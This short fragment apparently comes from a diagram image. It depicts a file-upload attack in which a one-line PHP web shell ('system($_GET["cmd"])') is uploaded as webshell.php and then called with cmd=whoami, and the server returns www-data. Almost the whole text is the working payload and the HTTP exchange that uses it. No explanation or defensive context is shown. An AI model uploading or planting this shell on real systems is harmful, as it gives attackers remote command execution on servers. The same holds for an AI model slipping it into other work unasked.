 server
POST /upload HTTP/1.1
<?php system($_GET["cmd"]); ?>
webshell.php
HTTP/1.1 200 OK
File uploaded: webshell.php
Attacker
GET /uploads/webshell.php?cmd=whoami HTTP/1.1
HTTP/1.1 200 OK
www-data